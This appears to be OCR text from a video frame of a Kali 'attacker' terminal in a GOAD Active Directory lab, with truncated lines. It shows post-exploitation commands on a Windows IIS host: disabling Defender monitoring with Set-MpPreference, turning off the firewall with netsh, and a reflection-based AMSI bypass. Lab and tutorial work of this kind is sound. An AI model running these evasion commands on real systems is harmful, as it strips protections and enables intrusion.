 1 2 3 4
2
19:30
root@kali-attacker: ~
View Help
~/youtube/GOAD/aspx × root@kali-attacker: ~/youtube/GOAD/bypass-av × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
rsion: 1.1.23100.2009
e Signature Version: 1.401.1406.0
Signature Version: 1.401.1406.0
ngine and signature rollback to none...
\system32\inetsrv>powershell
owerShell
(C) Microsoft Corporation. All rights reserved.
ows\system32\inetsrv>
ows\system32\inetsrv>
ows\system32\inetsrv>
ows\system32\inetsrv> Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true
ealtimeMonitoring $true
irewall set allprofiles state offSet-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProte
e -DisableRealtimeMonitoring $true
ows\system32\inetsrv> NetSh Advfirewall set allprofiles state off
ows\system32\inetsrv> (([Ref].Assembly.gettypes() | ? {$_.Name -like "Amsi*utils"}).GetFields("NonPublic,St
{$_.Name -like "amsiInit*ailed"}).SetValue($null,$true)
sembly.gettypes() | ? {$_.Name -like "Amsi*utils"}).GetFields("NonPublic,Static") | ? {$_.Name -like "amsiI
}).SetValue($null,$true)
ows\system32\inetsrv>
VILLAGE